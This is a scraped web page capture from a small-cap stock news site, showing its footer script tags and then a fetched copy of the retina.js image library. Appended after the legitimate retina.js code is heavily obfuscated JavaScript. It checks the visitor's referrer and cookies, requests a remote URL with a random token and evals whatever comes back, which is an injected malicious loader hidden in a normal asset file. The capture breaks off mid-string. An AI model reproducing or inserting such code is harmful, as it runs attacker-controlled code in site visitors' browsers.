<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"0d5aa99f23","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b0eca53137","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"1edf13cdb7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"5aeac356ca","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '8f57117b5c',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":39992,"object_key":"post","object_type":"post","term_ids":[1862,2481],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"ab22a13be0"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0e06457c6a1330',t:'MTc2ODkwNjM2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3
body_size: 6655
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ 